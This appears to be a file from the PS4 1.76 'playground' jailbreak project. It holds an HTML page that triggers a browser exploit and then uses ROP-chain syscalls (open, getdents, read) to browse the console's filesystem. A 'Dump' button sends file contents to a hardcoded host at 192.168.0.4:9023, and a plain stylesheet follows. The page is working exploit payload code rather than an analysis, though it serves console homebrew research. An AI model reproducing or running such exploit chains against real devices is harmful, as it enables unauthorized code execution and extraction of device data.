
<file: scripts/1.76-playground/browser.html>
<!DOCTYPE html>
<html>
	<head>
		<title>PS4-playground</title>
		
		<link rel="stylesheet" type="text/css" href="css/main.css">
		
		<script type="text/javascript" src="js/utils.js"></script>
		<script type="text/javascript" src="js/exploit.js"></script>
		<script type="text/javascript" src="js/network.js"></script>
		<script type="text/javascript" src="js/just-rop.js"></script>
		<script type="text/javascript" src="js/gadgets.js"></script>
		<script type="text/javascript">
function load() {
	document.getElementById("environment").innerHTML = getEnvironmentInfo();
	exploit();
	chain = new rop();
	
	var query = getQuery();
	
	var path = query.path;
	var type = query.type;
	
	if(!path) {
		path = "/";
		type = 4;
	}
	else path = unescape(path);
	
	document.getElementById("path").innerHTML = path;
	
	read(path, type);
}

function read(path, type) {
	var output = "<h2><a href=\"browser.html?path=" + path.substring(0, path.lastIndexOf("/")) + "&type=4\">Back</a></h2><br>";
	
	var directory = chain.data;
	var contents = chain.data;
	var fsize = 0x100000;
	var dsize = 512;
	
	zeroMemory(chain.data, dsize);
	
	writeString(directory, path);
	
	chain.syscall("open", 5, directory, 0, 0);
	chain.write_rax_ToVariable(0);
	
	// directory
	if(type == 4) {
		chain.read_rdi_FromVariable(0);
		chain.syscall("getdents", 272, undefined, contents, dsize);
	}
	
	// file or other
	else {
		//chain.syscall("mmap", 477, 0, 4096, 1 | 2, 4096, -1, 0);
		//chain.write_rax_ToVariable(1);
		
		//chain.add("pop rcx", "ret");
		//chain.add("mov rsi, rax; jmp rcx");
		
		chain.read_rdi_FromVariable(0);
		
		//chain.syscall("read", 3, undefined, undefined, size);
		chain.syscall("read", 3, undefined, contents, fsize);
	}
	
	chain.read_rdi_FromVariable(0);
	chain.syscall("close", 6, undefined);
	
	chain.execute(function() {
		if(chain.getVariable(0) == 2) {
			output += "Does not exist or is not readable";
		}
		else {
			// directory
			if(type == 4) {
				var entry = contents;
				
				while(1) {
					var length = getU8from(entry + 0x4);
					if(length == 0) break;
					
					var etype = getU8from(entry + 0x6);
					var name = readString(entry + 0x8);
					
					var newPath;
					var namedType;
					
					// directory
					if(etype == 4) {
						namedType = "DIR";
						
						if(name == "..") {
							newPath = path.substring(0, path.lastIndexOf("/"));
						}
						else if(name == ".") {
							newPath = path;
						}
						else {
							if(path.slice(-1) == "/") newPath = path + name;
							else newPath = path + "/" + name;
						}
					}
					
					// file
					else if(etype == 8) {
						namedType = "FILE";
						
						if(path.slice(-1) == "/") newPath = path + name;
						else newPath = path + "/" + name;
					}
					
					// probably a device
					else {
						namedType = "OTHER";
						
						if(path.slice(-1) == "/") newPath = path + name;
						else newPath = path + "/" + name;
					}
					
					output += "<div>[" + namedType + "]: " + "<a href=\"browser.html?path=" + newPath + "&type=" + etype + "\">" + name + "</a>" + "</div>";
					
					entry += length;
				}
			}
			else {
				//contents = chain.getVariable(1);
				
				output += hexDump(contents, 512);
				
				output += "<button onclick='fileDump(0x" + contents.toString(16) + ", " + fsize.toString() + ")'>Dump</button>";
			}
		}
		
		document.getElementById("contents").innerHTML = output;
	});
}

function fileDump(contents, fsize) {
	chain = new rop();
	
	sendBuffer("192.168.0.4", 9023, contents, fsize);
	
	chain.execute(function() {
		logAdd("Dumped");
	});
}
		</script>
	</head>
	
	<body onload="load()">
		<div class="header">
			<h1>PS4 File Browser</h1>
			<h2>CTurt, SKFU, droogie, Xerpi, Hunger, Takezo, nas, Proxima</h2>
			
			<div id="environment"></div>
		</div>
		
		<hr>
		
		<h1 id="path"></h1>
		
		<div id="contents" class="browser"></div>
		
		<br>
		
		<hr>
		
		<div id="log"></div>
	</body>
</html>
</file>
<file: scripts/1.76-playground/css/main.css>
*, *:before, *:after {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}

body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 32px;
	
	background-color: rgb(255, 255, 255);
	font-family: Arial, sans-serif;
	color: rgb(0, 0, 0);
}

.header {
	text-align: center;
}

hr {
	margin-bottom: 32px;
}

.box-container {
	width: 100%;
}

.box {
	padding: 8px;
	margin: 8px;
	margin-bottom: 16px;
	display: inline-block;
	vertical-align: top;
	border: 1px solid black;
}

.browser > div {
	margin: 8px;
	font-size: 28px;
}

h1, h2, h3 {
	margin-top: 0;
	margin-bottom: 16px;
	padding: 0;
	font-weight: 300;
	line-height: 100%;
	display: block;
}
h1 { font-size: 38px; }
h2 { font-size: 26px; }
h3 { font-size: 20px; }

button {
	font-size: 15px;
}
</file>
